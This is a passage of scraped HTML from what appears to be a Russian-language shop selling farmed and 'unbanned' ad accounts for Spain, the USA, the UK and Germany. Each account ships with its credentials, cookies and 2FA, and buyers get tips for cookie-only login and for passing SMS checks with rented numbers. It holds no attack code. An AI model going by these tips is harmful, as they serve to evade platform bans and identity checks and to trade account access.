wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Отлежка рекламного кабинета от 5 денй&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Ручная регистрация&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае если аккаунт уже был заблокирован на момент покупки&amp;nbsp;&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;После входа, рекомендуется дофармливать аккаунт несколько дней перед запуском рекламы&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;span style=&quot;font-weight: bold;&quot;&gt;Формат выдачи:&amp;nbsp;&lt;/span&gt; логин:пароль:доп.почта+ UserAgent+ cookie json+2FA&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_2791656" href="/goods/info/2791656--ispaniya-ads-razban-2fa-bez-platezhki"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/eAXnUGN.png"> <b><span style="color: #ff0000;">Испания Ads</span></b> | Разбан | 2FA | Без платежки</a></td>
			<td title="В наличии 0 шт." class="td-count">0</td>
			<td class="td-price">10.00 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('2791656')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;2791656&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/eAXnUGN.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0418\u0441\u043f\u0430\u043d\u0438\u044f Ads&lt;\/span&gt;&lt;\/b&gt; | \u0420\u0430\u0437\u0431\u0430\u043d | 2FA | \u0411\u0435\u0437 \u043f\u043b\u0430\u0442\u0435\u0436\u043a\u0438&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/eAXnUGN.png\&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;Spain Ads&lt;\/span&gt;&lt;\/b&gt; | Unbanned | 2FA | Without payment&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;755.10&quot;,&quot;price_pp&quot;:&quot;10.00&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Нагул кук 700+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Отлежка почты 15 дней+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Письма на почте 30-50+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;На некоторых аккаунтах может быть создан ads( без платежки)&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Создан профиль Business&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте с аккаунтами выдается лог:пас:резерв почта + юзер агент + куки. Вход в аккаунт строго по куки, в случае разлога заходить по логину и паролю.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При запросе смс верификации используйте любой сервис смс активации, можно использовать номер любой страны, вне зависимости от гео купленного аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае блокировки почты на момент покупки.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_1967547" href="/goods/info/1967547--usa-farm-akkaunty-nagul-kuk-700-pisma-na-pochte-30-50-sozdan-business"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/S3yfoVr.png"><span style="color: #ff0000;"> <b>USA</b> </span> | <b>Фарм аккаунты </b> | Нагул кук 700+ | Письма на почте 30-50+ | Создан Business</a></td>
			<td title="В наличии 5 шт." class="td-count">5</td>
			<td class="td-price">3.99 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('1967547')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;1967547&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA&lt;\/b&gt; &lt;\/span&gt; | &lt;b&gt;\u0424\u0430\u0440\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b &lt;\/b&gt; | \u041d\u0430\u0433\u0443\u043b \u043a\u0443\u043a 700+ | \u041f\u0438\u0441\u044c\u043c\u0430 \u043d\u0430 \u043f\u043e\u0447\u0442\u0435 30-50+ | \u0421\u043e\u0437\u0434\u0430\u043d Business&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/S3yfoVr.png\&quot;&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;USA&lt;\/b&gt; &lt;\/span&gt; | &lt;b&gt;Farm Accounts&lt;\/b&gt; | Google Cooking 700+ | Posts 30-50+ | Created Business&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;5&quot;,&quot;price&quot;:&quot;301.28&quot;,&quot;price_pp&quot;:&quot;3.99&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Нагул кук 700+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Отлежка почты 15 дней+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Письма на почте 30-50+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;На некоторых аккаунтах может быть создан ads( без платежки)&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Создан профиль Business&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте с аккаунтами выдается лог:пас:резерв почта + юзер агент + куки. Вход в аккаунт строго по куки, в случае разлога заходить по логину и паролю.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При запросе смс верификации используйте любой сервис смс активации, можно использовать номер любой страны, вне зависимости от гео купленного аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.2;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае блокировки почты на момент покупки.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_1967540" href="/goods/info/1967540--velikobritaniya-farm-akkaunty-nagul-kuk-700-pisma-na-pochte-30-50-sozdan-business"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/spO7Bzy.png "> <b><span style="color: #ff0000;">Великобритания</b></span> | <b>Фарм аккаунты </b> | Нагул кук 700+ | Письма на почте 30-50+ | Создан Business</a></td>
			<td title="В наличии 25 шт." class="td-count">25</td>
			<td class="td-price">3.99 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('1967540')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;1967540&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/spO7Bzy.png \&quot;&gt; &lt;b&gt;&lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f&lt;\/b&gt;&lt;\/span&gt; | &lt;b&gt;\u0424\u0430\u0440\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b &lt;\/b&gt; | \u041d\u0430\u0433\u0443\u043b \u043a\u0443\u043a 700+ | \u041f\u0438\u0441\u044c\u043c\u0430 \u043d\u0430 \u043f\u043e\u0447\u0442\u0435 30-50+ | \u0421\u043e\u0437\u0434\u0430\u043d Business&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/spO7Bzy.png \&quot;&gt; &lt;b&gt;UK&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;Farm Accounts&lt;\/b&gt; &lt;\/span&gt; | Cooking 700+ | Mailings 30-50+ | Established Business&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;25&quot;,&quot;price&quot;:&quot;301.28&quot;,&quot;price_pp&quot;:&quot;3.99&quot;}'>В корзину</a></li>
		  </ul>
		</div>
		 </td>
		 		</tr>

		
		<tr class="goods by_cat_id_23095" title="&lt;ul style=&quot;margin-bottom: 0px; padding-inline-start: 48px;&quot;&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Нагул кук 700+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Отлежка почты 15 дней+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Письма на почте 30-50+&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;На некоторых аккаунтах может быть создан ads( без платежки)&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;li dir=&quot;ltr&quot; aria-level=&quot;1&quot; style=&quot;list-style-type: disc; font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre;&quot;&gt;&lt;p dir=&quot;ltr&quot; role=&quot;presentation&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; text-wrap: wrap; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Создан профиль Business&lt;/span&gt;&lt;/p&gt;&lt;/li&gt;&lt;/ul&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;В комплекте с аккаунтами выдается лог:пас:резерв почта + юзер агент + куки. Вход в аккаунт строго по куки, в случае разлога заходить по логину и паролю.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;При запросе смс верификации используйте любой сервис смс активации, можно использовать номер любой страны, вне зависимости от гео купленного аккаунта.&lt;/span&gt;&lt;/p&gt;&lt;span style=&quot;background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;&lt;br&gt;&lt;/span&gt;&lt;p dir=&quot;ltr&quot; style=&quot;margin-top: 0pt; margin-bottom: 0pt; line-height: 1.38;&quot;&gt;&lt;span style=&quot;font-size: 11pt; font-family: Arial, sans-serif; font-variant-numeric: normal; font-variant-east-asian: normal; font-variant-alternates: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve; background-color: rgb(0, 0, 0); color: rgb(255, 255, 255);&quot;&gt;Замена в случае блокировки почты на момент покупки.&lt;/span&gt;&lt;/p&gt;">
			<td><a id="goods_1967546" href="/goods/info/1967546--germaniya-farm-akkaunty-nagul-kuk-700-pisma-na-pochte-30-50-sozdan-business"><img class="iconurl" src=""><img class="iconurl" src="https://i.imgur.com/4c5k55a.png "> <b> <span style="color: #ff0000;">Германия</b> </span>|  <b>Фарм аккаунты </b> | Нагул кук 700+ | Письма на почте 30-50+ | Создан Business</a></td>
			<td title="В наличии 19 шт." class="td-count">19</td>
			<td class="td-price">3.99 $ / 1 шт.</td>
						<td class="td-btn">
						<div class="btn-group">
		  <button type="button" class="btn site-btn dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		    Купить <span class="caret"></span>
		  </button>
		  <ul class="dropdown-menu">
		    <li><a href="#"  data-toggle="modal" data-target="#setpaidway"  onclick="buy('1967546')">Купить</a></li>
		    <li><a style="cursor: pointer;" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;1967546&quot;,&quot;name&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/4c5k55a.png \&quot;&gt; &lt;b&gt; &lt;span style=\&quot;color: #ff0000;\&quot;&gt;\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f&lt;\/b&gt; &lt;\/span&gt;|  &lt;b&gt;\u0424\u0430\u0440\u043c \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b &lt;\/b&gt; | \u041d\u0430\u0433\u0443\u043b \u043a\u0443\u043a 700+ | \u041f\u0438\u0441\u044c\u043c\u0430 \u043d\u0430 \u043f\u043e\u0447\u0442\u0435 30-50+ | \u0421\u043e\u0437\u0434\u0430\u043d Business&quot;,&quot;name_en&quot;:&quot;&lt;img class=\&quot;iconurl\&quot; src=\&quot;https:\/\/i.imgur.com\/EWwwevG.png \&quot;&gt; &lt;b&gt;Germany&lt;\/b&gt; | &lt;span style=\&quot;color: #ff0000;\&quot;&gt; &lt;b&gt;Farm Accounts&lt;\/b&gt; &lt;\/span&gt; | 700+ Cookies | 30-50+ mailing letters | Business 